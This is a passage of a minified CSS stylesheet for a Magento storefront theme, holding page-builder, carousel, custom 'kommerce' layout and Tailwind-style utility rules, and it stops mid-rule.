.columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}.product-image-container{width:100%!important}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}.pagebuilder-button-secondary:after{content:'\279C';padding-left:.5em;font-weight:bolder}#cart-drawer{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity:1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card{border-radius:.125rem;padding:1rem;box-shadow:none}.card,.card-interactive:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:'Nunito Sans',sans-serif}h1{margin-bottom:.5rem;font-size:1.875rem;line-height:2.25rem;font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h1{font-size:2.25rem;line-height:2.5rem}}.hero-title,h2,h3,h4,h5{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}h2{margin-bottom:1rem;font-size:1.5rem;line-height:2rem;font-weight:900;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h2{font-size:1.875rem;line-height:2.25rem}}.hero-title,h3,h4,h5{font-size:1.25rem;line-height:1.75rem;font-weight:500}@media (min-width:768px){h3{font-size:1.5rem;line-height:2rem}}.hero-title,h4,h5{font-size:1.125rem}@media (min-width:768px){h4,h5{font-size:1.25rem;line-height:1.75rem}}h1:after,h2:after,h3:after,h4:after,h5:after{display:block;content:"";margin-top:.25rem;width:8.333333%;min-width:60px;border-radius:.25rem;border-top-width:8px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity))}.hero-title{margin-bottom:.5rem;font-size:2.25rem;line-height:2.5rem;font-weight:300;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.hero-title{font-size:3rem;line-height:1}}.card-title{margin-bottom:1rem;font-size:1.875rem;line-height:2.25rem;font-weight:800;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.card-title{font-size:2.25rem;line-height:2.5rem}}.list-product-name{margin-top:.5rem;margin-bottom:.25rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));text-decoration:underline}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity:0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}.kommerce-amasty-mostviewed form,[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:column}@media (min-width:768px){.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:row}}.kommerce-category-masonry .kommerce-call-sell{margin-top:60px;margin-bottom:60px;margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-call-sell{margin-top:75px;margin-bottom:75px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell{margin-top:25px;margin-bottom:25px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell{margin-top:38px;margin-bottom:38px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-call-sell{margin-top:80px;margin-bottom:80px}}.kommerce-category-masonry .kommerce-bonus{margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-bonus{margin-top:10px;margin-bottom:10px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus{margin-top:35px;margin-bottom:35px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus{margin-top:50px;margin-bottom:50px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus{margin-top:40px;margin-bottom:40px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:2.25rem;line-height:2.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:3.75rem;line-height:1}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1rem;line-height:1.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1.25rem;line-height:1.75rem}}.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}}@media only screen and (max-width:1024px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-3{display:none!important}[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:50%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:inline-block!important}.kommerce-topheader-column-2{width:100%!important}.kommerce-topheader-column-3{display:none!important}}@media only screen and (max-width:768px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column,[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:100%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:none!important}}#customer-menu svg{stroke:#000!important}.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:none!important}@media (min-width:1024px){.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:inline-block!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.inset-x-0{left:0;right:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.bottom-auto{bottom:auto}.top-full{top:100%}.left-1\/2{left:50%}.top-1{top:.25rem}.left-1{left:.25rem}.top-9{top:2.25rem}.-left-1\/4{left:-25%}.bottom-3{bottom:.75rem}.bottom-10{bottom:2.5rem}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-0{z-index:0}.order-first{order:-9999}.order-1{order:1}.order-3{order:3}.order-2{order:2}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-1{grid-column:span 1/span 1}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.m-1{margin:.25rem}.-m-4{margin:-1rem}.m-auto{margin:auto}.-m-3{margin:-.75rem}.-m-2{margin:-.5rem}.m-0{margin:0}.m-2{margin:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:3rem;margin-bottom:3rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-8{margin-top:2rem;margin-bottom:2rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-0{margin-left:0;margin-right:0}.mt-10{margin-top:2.5rem}.mr-4{margin-right:1rem}.mb-3{margin-bottom:.75rem}.mt-2{margin-top:.5rem}.mb-1{margin-bottom:.25rem}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mr-1{margin-right:.25rem}.ml-4{margin-left:1rem}.mt-6{margin-top:1.5rem}.mt-3{margin-top:.75rem}.mt-12{margin-top:3rem}.mt-4{margin-top:1rem}.mt-1{margin-top:.25rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.ml-auto{margin-left:auto}.ml-1{margin-left:.25rem}.mb-0,fieldset .field.choice label,form .field.choice label{margin-bottom:0}.mb-8{margin-bottom:2rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.-mt-1{margin-top:-.25rem}.mt-0{margin-top:0}.-mt-5{margin-top:-1.25rem}.-mr-4{margin-right:-1rem}.mt-8,fieldset~fieldset{margin-top:2rem}.mr-0{margin-right:0}.mt-5{margin-top:1.25rem}.-ml-6{margin-left:-1.5rem}.mr-8{margin-right:2rem}.mb-12{margin-bottom:3rem}.-mr-1{margin-right:-.25rem}.-mt-6{margin-top:-1.5rem}.-mt-4{margin-top:-1rem}.mr-10{margin-right:2.5rem}.ml-10{margin-left:2.5rem}.ml-3{margin-left:.75rem}.-ml-px{margin-left:-1px}.mb-10{margin-bottom:2.5rem}.-mt-8{margin-top:-2rem}.-mr-2{margin-right:-.5rem}.ml-6{margin-left:1.5rem}.ml-0{margin-left:0}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.hidden,fieldset legend+br,form legend+br{display:none}.h-6{height:1.5rem}.h-9{height:2.25rem}.h-5{height:1.25rem}.h-3{height:.75rem}.h-full{height:100%}.h-1\/2{height:50%}.h-64{height:16rem}.h-48{height:12rem}.h-8{height:2rem}.h-4{height:1rem}.h-10{height:2.5rem}.h-auto{height:auto}.h-16{height:4rem}.h-14{height:3.5rem}.h-1{height:.25rem}.h-screen{height:100vh}.h-12{height:3rem}.h-52{height:13rem}.max-h-screen{max-height:100vh}.max-h-screen-75{max-height:75vh}.min-h-14{min-height:3.5rem}.min-h-0{min-height:0}.w-full{width:100%}.w-auto{width:auto}.w-6{width:1.5rem}.w-9{width:2.25rem}.w-5{width:1.25rem}.w-3{width:.75rem}.w-8{width:2rem}.w-1\/2{width:50%}.w-4{width:1rem}.w-4\/5{width:80%}.w-screen{width:100vw}.w-3\/5{width:60%}.w-2\/5{width:40%}.w-5\/12{width:41.666667%}.w-10{width:2.5rem}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-3\/12{width:25%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-2\/12{width:16.666667%}.w-3\/4{width:75%}.w-16{width:4rem}.w-1\/4{width:25%}.w-8\/12{width:66.666667%}.w-1\/3{width:33.333333%}.w-12{width:3rem}.w-56{width:14rem}.w-64{